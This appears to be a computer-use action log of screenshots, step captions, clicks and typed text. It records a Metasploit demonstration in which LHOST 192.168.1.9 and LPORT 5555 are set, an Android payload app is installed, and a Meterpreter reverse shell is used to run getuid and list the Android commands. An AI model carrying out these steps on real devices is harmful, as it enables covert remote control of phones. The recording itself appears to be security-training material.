
key(Return)

Step: Set LHOST 192.168.1.9 and LPORT 5555, then begin the run command
text(192.168.1.9)

text(et LPORT 5555)

text(ru)

Step: Dismiss the MainActivity 'App installed' confirmation with DONE
click(526, 384)

mouse_move(473, 226)

mouse_move(825, 179)

mouse_move(453, 509)

Step: Back in Kali, run getuid on the new Meterpreter session, which reports u0_a75
click(537, 468)

mouse_move(301, 230)

text(getuid)

key(Return)

text(help)

Step: Display the Meterpreter help listing and scroll through the Android command sections
key(Return)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(100, 311)

scroll(down, 3)

mouse_move(166, 407)

mouse_move(138, 470)
